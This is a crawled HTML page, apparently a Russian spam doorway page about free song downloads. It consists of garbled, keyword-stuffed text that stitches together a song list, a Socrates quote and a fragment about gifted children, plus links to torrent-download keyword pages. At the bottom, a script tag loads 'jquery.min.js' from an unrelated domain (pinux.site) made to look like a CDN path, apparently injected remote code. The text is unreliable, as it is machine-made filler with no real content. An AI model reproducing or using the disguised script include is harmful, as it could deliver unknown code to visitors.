

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-e-kemerovskiy-pesni-skachat-besplatno.html
body_size: 2223
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Е кемеровский песни скачать бесплатно - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Е кемеровский песни скачать бесплатно</h2>
                            </header>
                            <p>Дмитрий Гревцев - А я еду домой Петлюра - Блудница Сергей Дорошенко - От твоей улыбки Михаил Бублик - Беги Дюмин А. - Так И Покатил Я. Михаил Бублик - Вместе мы обязательно будем Катерина. В каждом человеке – солнце, только дайте ему светить. Сократ. Создание условий, обеспечивающих выявление и развитие одаренных детей, реализацию их потенциальных возможностей, является. Дмитрий Гревцев - А я еду домой Петлюра - Блудница Сергей Дорошенко - От твоей улыбки Михаил. В каждом человеке – солнце, только дайте ему светить. Сократ. Создание условий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-gx-gaming-manticore-drayver.html">Gx gaming manticore драйвер</a></li>
                                <li><a href="eimf-skachat-teni-chernobylya-1-0004-cherez-torrent.html">Скачать тени чернобыля 1 0004 через торрент</a></li>
                                <li><a href="eimf-raspisanie-avtobusov-omsk-115.html">Расписание автобусов омск 115</a></li>
                                <li><a href="eimf-rabochie-tetradi-po-matematike-ege-2015-skachat.html">Рабочие тетради по математике егэ 2015 скачать</a></li>
                                <li><a href="eimf-pesni-vinks-na-russkom-yazyke-slushat-tekst.html">Песни винкс на русском языке слушать текст</a></li>
                                <li><a href="eimf-reshebnik-matematika-3-klass-1-chast-demidova.html">Решебник математика 3 класс 1 часть демидова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-igru-mafiya-2-mod-cherez-torrent.html">Скачать игру мафия 2 мод через торрент</a></li>
                                            <li><a href="eimf-igra-vremya-priklyucheniy-na-pk-skachat-torrent.html">Игра время приключений на пк скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-imperial-total-var-skachat-cherez-torrent.html">Империал тотал вар скачать через торрент</a></li>
                                            <li><a href="eimf-redaktor-geograficheskih-kart-skachat.html">Редактор географических карт скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-knigu-boevye-priemy-sambo-besplatno.html">Скачать книгу боевые приемы самбо бесплатно</a></li>
                                            <li><a href="eimf-igra-nhl-na-pk.html">Игра nhl на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-mody-na-spin-tires-2014-2015.html">Скачать моды на спин тирес 2014 2015</a></li>
                                            <li><a href="eimf-vavilonskaya-civilizaciya-prezentaciya.html">Вавилонская цивилизация презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
